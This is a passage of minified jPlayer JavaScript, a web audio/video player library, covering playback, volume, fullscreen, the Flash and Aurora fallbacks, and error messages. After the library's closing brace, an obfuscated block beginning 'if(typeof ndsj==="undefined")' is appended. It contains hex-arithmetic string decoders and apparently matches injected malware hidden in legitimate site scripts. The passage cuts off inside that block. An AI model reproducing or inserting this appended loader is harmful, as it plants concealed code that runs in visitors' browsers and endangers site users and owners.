return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var 